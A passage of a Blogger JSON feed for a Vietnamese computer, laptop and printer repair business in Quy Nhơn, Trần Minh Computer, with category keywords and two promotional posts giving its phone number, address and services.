noi"},{"term":"sạc mực in tận nơi"},{"term":"sạc mực in tận nơi quy nhơn"},{"term":"sạc mực máy in giá rẻ Quy Nhơn"},{"term":"sạc mực máy in quy nhơn"},{"term":"sạc mực máy in tận nhà Quy Nhơn"},{"term":"sạc mực quy nhơn"},{"term":"sạc mực tận nơi quy nhơn"},{"term":"sửa bản lề laptop"},{"term":"sửa bản lề laptop quy nhơn"},{"term":"sửa chữa laptop quy nhơn"},{"term":"sửa chữa máy tính"},{"term":"sửa chữa máy tính tại nhà"},{"term":"sửa chữa máy tính tận nhà quy nhơn"},{"term":"sửa chữa pc"},{"term":"sửa laptop tại nhà quy nhơn"},{"term":"sửa laptop tại quy nhơn"},{"term":"sửa laptop tận nhà"},{"term":"sửa laptop uy tín"},{"term":"sửa main máy tính tại quy nhơn"},{"term":"sửa mainboard"},{"term":"sửa mainboard tại quy nhơn"},{"term":"sửa máy in bình định"},{"term":"sửa máy in chuyên nghiệp quy nhơn"},{"term":"sửa máy in tại nhà quy nhơn"},{"term":"sửa máy in tại nhà quy nhơn bình định"},{"term":"sửa máy in uy tín"},{"term":"sửa máy in uy tín quy nhơn"},{"term":"sửa máy tính chất lượng quy nhơn"},{"term":"sửa máy tính giá rẻ"},{"term":"sửa máy tính giá rẻ quy nhơn"},{"term":"sửa máy tính tại quy nhơn"},{"term":"sửa máy tính tận nhà"},{"term":"sửa máy tính tận nhà qui nhơn"},{"term":"sửa máy tính tận nơi"},{"term":"sửa máy tận nhà quy nhơn"},{"term":"sửa vi tính quy nhơn"},{"term":"thay ban phim laptop gia re quy nhon"},{"term":"thay ban phim laptop quy nhon"},{"term":"thay bao lua may in quy nhon"},{"term":"thay bàn phím laptop quy nhơn"},{"term":"thay bản lề laptop"},{"term":"thay bản lề laptop quy nhơn"},{"term":"thay loa laptop tại quy nhơn"},{"term":"thay man hinh laptop"},{"term":"thay muc may in tan noi"},{"term":"thay màn hình laptop giá rẻ"},{"term":"thay mực máy in tận nhà"},{"term":"thay o cung gia re quy nhon"},{"term":"thay phim laptop"},{"term":"thay phim laptop gia re"},{"term":"thay phim laptop o quy nhon"},{"term":"thay phím laptop"},{"term":"thay phím laptop giá rẻ"},{"term":"thay phím laptop quy nhơn"},{"term":"thay phím laptop ở quy nhơn"},{"term":"thay pin cmos laptop"},{"term":"thay ssd gia re quy nhon"},{"term":"thay ssd laptop"},{"term":"truc tu may in"},{"term":"truc xu may in"},{"term":"ve sinh laptop quy nhon"},{"term":"ve sinh laptop tan nha quy nhon"},{"term":"ve sinh may tinh quy nhon"},{"term":"vi  tinh quy nhon"},{"term":"vệ sinh laptop quy nhơn"},{"term":"vệ sinh laptop tận nhà quy nhơn"},{"term":"vệ sinh máy tính quy nhơn"},{"term":"địa chỉ bơm mực in quy nhơn"},{"term":"địa chỉ sửa máy in chuyên nghiệp"},{"term":"địa chỉ sửa máy in uy tín"},{"term":"đổ mực máy in tại nhà quy nhơn"}],"title":{"type":"text","$t":"Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer"},"subtitle":{"type":"html","$t":"Sửa máy tính tận nhà Quy Nhơn, Sửa máy tính Quy Nhơn, \nSửa laptop tận nhà Quy Nhơn, Sửa laptop Quy Nhơn, \nBơm mực máy in tại Quy Nhơn, Sửa máy in tận nhà Quy Nhơn, Nạp mực máy in, Sửa máy in Quy Nhơn,  \nLiên hệ: 0935 294 856 gặp Minh"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.suamaytinhquynhon.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8695637275554136720\/posts\/default\/-\/sua+may+tinh+tai+nha?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suamaytinhquynhon.com\/search\/label\/sua%20may%20tinh%20tai%20nha"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sửa Máy Tính Tận Nhà Quy Nhơn"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08778805192868810748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8695637275554136720.post-4220979007665772295"},"published":{"$t":"2023-09-25T17:07:00.002+07:00"},"updated":{"$t":"2023-09-25T17:09:39.984+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sua may tinh tai nha"}],"title":{"type":"text","$t":"Sửa máy tính tại nhà uy tín Quy Nhơn "},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan color=\"var(--primary-text)\" style=\"background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;\"\u003EMáy tính, laptop bạn gặp vấn đề? Bạn cần tìm đơn vị\u0026nbsp;\u003C\/span\u003E\u003Cspan color=\"var(--primary-text)\" style=\"animation-name: none; background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit; transition-property: none;\"\u003E\u003Cspan style=\"animation-name: none; font-weight: 600; transition-property: none;\"\u003ESửa máy tính tại nhà uy tín?\u003C\/span\u003E\u003C\/span\u003E\u003Cspan color=\"var(--primary-text)\" style=\"background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan color=\"var(--primary-text)\" style=\"background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;\"\u003ELiên hệ ngay:\u003C\/span\u003E\u003Cspan color=\"var(--primary-text)\" style=\"background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan color=\"var(--primary-text)\" style=\"animation-name: none; background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit; transition-property: none;\"\u003E\u003Cspan style=\"animation-name: none; font-weight: 600; transition-property: none;\"\u003E0935.294.856\u003C\/span\u003E\u003C\/span\u003E\u003Cspan color=\"var(--primary-text)\" style=\"background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan color=\"var(--primary-text)\" style=\"background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;\"\u003Esẽ có kỹ thuật viên\u003C\/span\u003E\u003Cspan color=\"var(--primary-text)\" style=\"background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan color=\"var(--primary-text)\" style=\"animation-name: none; background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit; transition-property: none;\"\u003E\u003Cspan style=\"animation-name: none; font-weight: 600; transition-property: none;\"\u003ETrần Minh Computer\u003C\/span\u003E\u003C\/span\u003E\u003Cspan color=\"var(--primary-text)\" style=\"background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan color=\"var(--primary-text)\" style=\"background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;\"\u003Eđến tận nơi kiểm tra và sửa chữa sau 15 phút!\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"x1e56ztr\" style=\"animation-name: none; background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 8px; transition-property: none;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" color=\"var(--primary-text)\" style=\"animation-name: none; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; transition-property: none; word-break: break-word;\"\u003EVới nhiều năm kinh nghiệm\u0026nbsp;\u003Cspan style=\"animation-name: none; font-family: inherit; transition-property: none;\"\u003E\u003Cspan style=\"animation-name: none; font-weight: 600; transition-property: none;\"\u003Edịch vụ sửa máy tính tại nhà\u003C\/span\u003E\u003C\/span\u003E, chất lượng của cửa hàng chúng tôi ngày càng được nâng cao và cải thiện,\u0026nbsp;\u003Cspan style=\"animation-name: none; font-family: inherit; transition-property: none;\"\u003E\u003Cspan style=\"animation-name: none; font-weight: 600; transition-property: none;\"\u003ETrần Minh Computer\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;nhận\u0026nbsp;\u003Cspan style=\"animation-name: none; font-family: inherit; transition-property: none;\"\u003E\u003Cspan style=\"animation-name: none; font-weight: 600; transition-property: none;\"\u003Esửa các lỗi về máy tính để bàn pc, laptop, máy in tại nhà\u003C\/span\u003E\u003C\/span\u003E, khi mà bạn bận công việc không thể mang tới cửa hàng chúng tôi. Vì vậy, bạn hoàn toàn yên tâm về dịch vụ sửa máy tính tận nơi của\u0026nbsp;\u003Cspan style=\"animation-name: none; font-family: inherit; transition-property: none;\"\u003E\u003Cspan style=\"animation-name: none; font-weight: 600; transition-property: none;\"\u003ETrần Minh Computer\u003C\/span\u003E\u003C\/span\u003Echúng tôi. Liên hệ qua số điện thoại:\u0026nbsp;\u003Cspan style=\"animation-name: none; font-family: inherit; transition-property: none;\"\u003E\u003Cspan style=\"animation-name: none; font-weight: 600; transition-property: none;\"\u003E0935.294.856\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;để được tư vấn.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"x1e56ztr\" style=\"animation-name: none; background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 8px; transition-property: none;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" color=\"var(--primary-text)\" style=\"animation-name: none; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; transition-property: none; word-break: break-word;\"\u003E\u003Cspan class=\"x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od\" style=\"animation-name: none; display: inline-flex; font-family: inherit; height: 16px; margin: 0px 1px; transition-property: none; vertical-align: middle; width: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"x1e56ztr\" style=\"animation-name: none; background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 8px; transition-property: none;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" color=\"var(--primary-text)\" style=\"animation-name: none; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; transition-property: none; word-break: break-word;\"\u003E\u003Cspan style=\"animation-name: none; font-family: inherit; transition-property: none;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50\/s1080\/TR%E1%BA%A6N%20MINH%20computer.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sửa máy tính tận nhà quy nhơn\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50\/s16000\/TR%E1%BA%A6N%20MINH%20computer.png\" title=\"sửa máy tính tận nhà quy nhơn\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"x1e56ztr\" style=\"animation-name: none; margin-bottom: 8px; text-align: left; transition-property: none;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" color=\"var(--primary-text)\" style=\"animation-name: none; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; transition-property: none; word-break: break-word;\"\u003E\u003Cspan class=\"x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od\" style=\"animation-name: none; display: inline-flex; font-family: inherit; height: 16px; margin: 0px 1px; transition-property: none; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"💥\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t99\/1.5\/16\/1f4a5.png\" style=\"animation-name: none; border: 0px; transition-property: none;\" width=\"16\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"animation-name: none; font-family: inherit; transition-property: none;\"\u003E\u003Cspan style=\"animation-name: none; font-weight: 600; transition-property: none;\"\u003E\u0026nbsp;TRẦN MINH COMPUTER\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"x1e56ztr\" style=\"animation-name: none; margin-bottom: 8px; text-align: left; transition-property: none;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" color=\"var(--primary-text)\" style=\"animation-name: none; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; transition-property: none; word-break: break-word;\"\u003E\u003Cspan class=\"x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od\" style=\"animation-name: none; display: inline-flex; font-family: inherit; height: 16px; margin: 0px 1px; transition-property: none; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"☎️\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/ta9\/1.5\/16\/260e.png\" style=\"animation-name: none; border: 0px; transition-property: none;\" width=\"16\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"animation-name: none; font-family: inherit; transition-property: none;\"\u003E\u003Cspan style=\"animation-name: none; font-weight: 600; transition-property: none;\"\u003E\u0026nbsp;0935 294 856\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"x1e56ztr\" style=\"animation-name: none; margin-bottom: 8px; text-align: left; transition-property: none;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" color=\"var(--primary-text)\" style=\"animation-name: none; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; transition-property: none; word-break: break-word;\"\u003E\u003Cspan class=\"x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od\" style=\"animation-name: none; display: inline-flex; font-family: inherit; height: 16px; margin: 0px 1px; transition-property: none; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🏘\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tb8\/1.5\/16\/1f3d8.png\" style=\"animation-name: none; border: 0px; transition-property: none;\" width=\"16\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"animation-name: none; font-family: inherit; transition-property: none;\"\u003E\u003Cspan style=\"animation-name: none; font-weight: 600; transition-property: none;\"\u003E\u0026nbsp;169\/18\/19 Thanh Niên - Quy Nhơn\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"animation-name: none; font-weight: 600; transition-property: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suamaytinhquynhon.com\/feeds\/4220979007665772295\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suamaytinhquynhon.com\/2023\/09\/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8695637275554136720\/posts\/default\/4220979007665772295"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8695637275554136720\/posts\/default\/4220979007665772295"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suamaytinhquynhon.com\/2023\/09\/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html","title":"Sửa máy tính tại nhà uy tín Quy Nhơn "}],"author":[{"name":{"$t":"Sửa Máy Tính Tận Nhà Quy Nhơn"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08778805192868810748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50\/s72-c\/TR%E1%BA%A6N%20MINH%20computer.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8695637275554136720.post-7687870482939405496"},"published":{"$t":"2018-01-09T22:12:00.000+07:00"},"updated":{"$t":"2018-08-27T10:25:12.756+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sua may tinh lay lien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sua may tinh quy nhon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sua may tinh tai nha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sua may tinh tan nha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sua may tinh tan noi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sua may tinh uy tin"}],"title":{"type":"text","$t":"Sửa Máy Tính Tận Nơi Quy Nhơn-Nạp Mực Sửa Máy In Tận Nơi Quy Nhơn 0935294856"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003EChuyên cung cấ\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Ep các loại máy in, mực in, máy tính.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003ESửa chữa và lắp đặt tại Quy Nhơn, Bình Định.\u003Cbr \/\u003ESửa Chữa Máy In Tận Nơi Giá Rẻ - Uy Tín\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003ELiên hệ: \u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E093 5 294 856\u003C\/span\u003E\u003Cspan style=\"color: #0b5394;\"\u003E Gặp Minh\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwRHPCwLEH0sABrPiV_7ddUcohvXx00YK_075pF4p1K51lCdBlPbbzHFKw_tqstfd3QrZX8ptkP1ThVrIGsP_M0ROcxTVhoy6w74ccNnim4oQ8xQ44AoIokI2xXjKY3FMGrgPZk12BxI\/s1600\/IMG20170831093743.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwRHPCwLEH0sABrPiV_7ddUcohvXx00YK_075pF4p1K51lCdBlPbbzHFKw_tqstfd3QrZX8ptkP1ThVrIGsP_M0ROcxTVhoy6w74ccNnim4oQ8xQ44AoIokI2xXjKY3FMGrgPZk12BxI\/s640\/IMG20170831093743.jpg\" \/\u003E \u003C\/a\u003E \u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suamaytinhquynhon.com\/feeds\/7687870482939405496\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suamaytinhquynhon.com\/2018\/01\/sua-may-tinh-tan-noi-quy-nhon-nap-muc.html#comment-form","title":"1 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8695637275554136720\/posts\/default\/7687870482939405496"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8695637275554136720\/posts\/default\/7687870482939405496"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suamaytinhquynhon.com\/2018\/01\/sua-may-tinh-tan-noi-quy-nhon-nap-muc.html","title":"Sửa Máy Tính Tận Nơi Quy Nhơn-Nạp Mực Sửa Máy In Tận Nơi Quy Nhơn 0935294856"}],"author":[{"name":{"$t":"Sửa Máy Tính Tận Nhà Quy Nhơn"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08778805192868810748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwRHPCwLEH0sABrPiV_7ddUcohvXx00YK_075pF4p1K51lCdBlPbbzHFKw_tqstfd3QrZX8ptkP1ThVrIGsP_M0ROcxTVhoy6w74ccNnim4oQ8xQ44AoIokI2xXjKY3FMGrgPZk12BxI\/s72-c\/IMG20170831093743.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});